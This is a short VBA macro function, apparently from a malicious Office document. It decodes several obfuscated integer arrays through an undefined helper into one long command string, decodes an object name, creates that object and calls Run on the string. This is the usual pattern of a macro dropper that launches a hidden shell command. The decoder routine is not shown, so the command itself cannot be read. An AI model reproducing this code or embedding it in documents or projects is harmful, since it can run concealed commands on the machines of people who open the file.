 Public Function ZIwfqUgMWnUGsqc()
UEhaTcza = WEySsPONzZ(Array(70, 60, 18, 61, 74, 42, 26, 28, 42, 9, 74, 101, 4, 13, 47, 102, 34, 41, 32, 12, 89, _
38, 85, 125, 53, 18, 20, 83, 50, 34, 51, 32, 39, 73, 100, 34, 55, 80, 102), 561)
ZhtflPNt = WEySsPONzZ(Array(127, 40, 47, 1, 14, 2, 62, 27, 92, 13, 13, 81, 57, 56, 42, 55, 53, 6, 59, 5, 120, _
6, 40, 53, 13, 23, 39, 122, 41, 17, 112, 20, 61, 63, 53, 1, 9, 36, 32, 19, 37, _
27, 12, 39, 41, 11, 103, 38, 55, 24, 51, 50, 44, 114, 81, 50, 32, 96, 21, 15, 114, _
19, 17, 112, 127, 55, 119, 63, 3, 122, 28, 32, 83, 37, 42, 54, 17, 34, 117, 14, 47, _
42, 53, 42, 45, 17, 65, 118, 53, 14, 10, 63, 25, 11, 45, 42, 126, 19, 34, 12, 115, _
49, 115, 119, 37, 48, 4, 52, 55, 57, 54, 27, 51, 39, 37, 86, 22, 118, 47, 7, 34, _
3, 12, 55, 38, 1, 1, 40, 2, 25, 13, 60, 12, 10, 33, 17, 10, 9, 118, 63, 41, _
33, 42, 118, 126, 37, 115, 2, 49, 46, 120, 45, 120, 43, 13, 83, 11, 43, 4, 113, 61, _
120, 32, 41, 14, 11, 34, 52, 121, 45, 115, 33, 118, 16, 0, 43, 18, 28, 122, 81, 5, _
28, 8, 50, 106, 36, 112, 41, 14, 11, 105, 24, 14, 60, 14, 40, 4, 21, 87, 17, 118, _
0, 19, 38, 32, 21, 36, 10, 51, 20, 50, 22, 43, 44, 34, 15, 113, 113, 50, 94, 117, _
22, 53, 35, 62, 49, 14, 86, 7, 43), 13)
fvImRePw = WEySsPONzZ(Array(17, 55, 19, 14, 54, 0, 44, 43, 86, 5, 22, 51, 116, 24, 38, 37, 45, 41, 125, 48, 45, _
6, 7, 34, 3, 121, 124, 51, 12, 2, 47, 34, 7, 3, 60, 8, 0, 58, 120, 118, 56, _
44, 54, 32, 23, 4, 112, 2, 91, 115, 30, 34, 35, 0, 7, 9, 53, 46, 46, 59, 21, _
23, 41, 51, 38, 7, 29, 48, 38, 85, 21, 20, 112, 34, 42, 37, 13, 22, 38, 19, 12, _
22, 14, 112, 47, 13, 38, 44, 59, 49, 37, 8, 27, 125, 43, 43, 33, 7, 24, 56, 22, _
57, 118, 17, 7, 37, 15, 4, 55, 112, 116, 27, 16, 5, 52, 43, 114, 47, 22, 8, 21, _
45, 56, 41, 50, 37, 39, 10, 11, 120, 28, 17, 40, 41, 49, 116, 18, 43, 33, 4, 10, _
18, 112, 0, 115, 113, 39, 13, 17, 10, 8, 23, 121, 54, 14, 35, 5, 49, 55, 21, 49, _
5, 12, 49, 26, 97, 40, 4, 55, 119, 15, 118, 34, 0, 50, 59, 4, 38, 31, 117, 9, _
92, 41, 35, 51, 45, 13, 0, 44, 20, 14, 34, 6, 6, 49, 47, 118, 3, 19, 36, 13, _
39, 120, 30, 114, 27, 116, 7, 44, 59, 123, 53, 11, 60, 112, 44, 30, 117, 28, 16, 36, _
104, 118, 38, 83, 56, 56, 37, 117, 99), 331)
BrDxRBVD = WEySsPONzZ(Array(121, 41, 46, 7, 29, 8, 45, 69, 21, 62, 23, 3, 62, 51, 36, 0, 11, 31, 3, 37, 4, _
6, 2, 7, 37, 15, 15, 113, 116, 36, 41, 13, 5, 7, 2, 36, 3, 8, 21, 42, 51, _
54, 15, 50, 81, 83, 24, 33, 12, 126, 30, 44, 21, 5, 45, 0, 36, 124, 3, 15, 39, _
45, 10, 40, 16, 112, 58, 12, 37, 18, 113, 42, 44, 115, 86, 10, 81, 102, 53, 67, 12, _
45, 61, 118, 0, 18, 17, 108), 243)
HKjHLdoT = UEhaTcza + ZhtflPNt + fvImRePw + BrDxRBVD
kuMmdUWz = WEySsPONzZ(Array(61, 10, 1, 51, 0, 30, 8, 5), 600)
Dim Obj As Object
Set Obj = CreateObject(WEySsPONzZ(Array(58, 56, 9, 19, 90, 3, 27, 22, 38, 2, 6, 28, 42), 0))
Obj.Run HKjHLdoT, 1